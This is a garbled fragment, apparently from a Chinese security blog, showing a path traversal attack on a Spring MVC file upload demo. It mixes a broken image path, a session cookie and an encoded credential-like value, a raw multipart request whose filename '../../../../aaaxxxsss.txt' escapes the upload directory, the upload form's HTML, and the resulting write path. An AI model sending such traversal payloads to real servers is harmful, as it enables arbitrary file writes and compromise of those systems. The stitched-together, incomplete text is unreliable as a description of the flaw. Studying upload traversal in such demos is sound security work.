 AAp3ZWJtYW5hZ2VycHQABWFkbWlu;
JSESSIONID=0AB84B6AEDB6153004B20C52CE160973
Upgrade-Insecure-Requests: 1
-----------------------------150958981526359943472123127104
Content-Disposition: form-data; name="file"; filename="../../../../aaaxxxsss.txt"
Content-Type: text/plain
https://www.52pojie.cn/thread-327415-1-1.html
-----------------------------150958981526359943472123127104--
<fieldset>
<legend>SelectPic</legend>
<form action="/springmvcdemo/uploadpic.form" method="post" enctype="multipart/form-data">
File:<input type="file" name="file">
<input type="submit" value="submit">
</form>
</fieldset>
<h3>upload path</h3>
<h3>C:\Users\asus\Desktop\tools\Java\ezspringMVC\out\artifacts\ezSpringMVC_war_exploded\WEB-INF\
resource\../../../../aaaxxxsss.txt</h3>
</body>
</html>
https://blog.csdn.net/a3320315